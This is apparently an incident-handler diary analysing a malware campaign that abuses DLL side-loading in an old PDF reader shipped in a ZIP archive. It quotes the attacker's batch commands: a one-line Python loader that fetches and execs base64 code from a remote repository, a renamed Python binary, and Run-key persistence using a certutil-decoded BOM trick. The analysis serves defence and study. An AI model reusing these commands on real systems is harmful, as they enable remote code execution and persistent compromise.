One of my hunting rules triggered some suspicious Python code, and, diving deeper, I found an interesting example of DLL side-loading. This technique involves placing a malicious DLL with the same name and export structure as a legitimate DLL in a location the application checks first, causing the application to load the malicious DLL instead of the intended one. This is a classic vulnerability seen for years in many software. The attacker also implemented simple tricks to bypass classic security controls.
The malware is delivered through a ZIP archive: “Hootsuite (1).zip”[1]. The archive contains some files that have the Hidden protection flag:

Once opened by the victim, the only file displayed is Hootsuite.exe with a PDF icon. The file is not malicious and has been known on VT since 2017![2]. This is a copy of the old Haihaisoft PDF reader[3] with a DLL side-loading vulnerability. When executed from a normal (empty) directory, you get the reader:

Once executed from the directory extracted from the ZIP archive, there is a msimg32.dll (hidden). This DLL is malicious[4]. Compared to the official version, this one is pretty big (103MB), probably to avoid being scanned by many security tools (for performance reasons). This DLL will be loaded instead of the Microsoft one:

Once executed, the behavior of the PDF reader will be completely different:

This is confirmed while debugging the process:
The .bat script will perform some interesting tasks. First, it will unpack and install a simple Python environment:
mkdir C:\Users\Public\R8D4YmtQLNucXFlnq3 Rar x -pC2PINduHvfu86NQXni -inul -y QkCIiJe4GE3FJLfTqe.rar C:\Users\Public\R8D4YmtQLNucXFlnq3
Then, it will fetch the Python bot:
set "CODE_LOADER=import requests,base64; exec(base64.b64decode(requests.get('hxxps://bitbucket[.]org/lonenone111/long/raw/7600761c03bce0b01ec944de76bc155b81158ce7/Final_Bot').text))"
start "" /min "C:\Users\Public\R8D4YmtQLNucXFlnq3\synaptics.exe" -c "%CODE_LOADER%"
To bypass simple rules that track for suspicious process names, “python.exe” has been renamed to “synaptic.exe”.
Finally, persistence is implemented:
echo start “” /min “C:\Users\Public\R8D4YmtQLNucXFlnq3\synaptics.exe” -c “%CODE_LOADER%” >> “C:\Users\Public\Windows Security”
echo //4mY2xzDQo= > "C:\Users\Public\Windows Security.~b64" certutil -f -decode "C:\Users\Public\Windows Security.~b64" "C:\Users\Public\Windows Security.bat" copy /b "C:\Users\Public\Windows Security.bat" /b + "C:\Users\Public\Windows Security" /b "C:\Users\Public\Windows Security.bat" reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v "Windows Security" /t REG_SZ /d "C:\Windows\Explorer.EXE C:\Users\Public\Windows Security.bat" /f
Note how BOM (Byte Order Mark) has been implemented by the attacker with the small Base64 string:
remnux@remnux:/MalwareZoo/20250317/hootsuite/images$ base64dump.py .bat -s 14 -d | xxd 00000000: fffe 2663 6c73 0d0a ..&cls..
Finally, a decoy PDF file (not malicious) present in the archive is opened using the default system viewer.
Unfortunately, the “Final_Bot” file is no longer available…
[1] https://www.virustotal.com/gui/file/dee0f033d6f965dd9eebc3bb0c326f85881ef8674cea5f05f4ccc3e7de4264c3/detection
[2] https://www.virustotal.com/gui/file/08c7fb6067acc8ac207d28ab616c9ea5bc0d394956455d6a3eecb73f8010f7a2/detection
[3] https://www.haihaisoft.com/PDF_Reader_download.aspx
[4] https://www.virustotal.com/gui/file/993a043186315aa23b685c319eaff841875653971917a75baa3656fb4bb4258c/detection
Xavier Mertens (@xme)
Xameco
Senior ISC Handler – Freelance Cyber Security Consultant
PGP Key
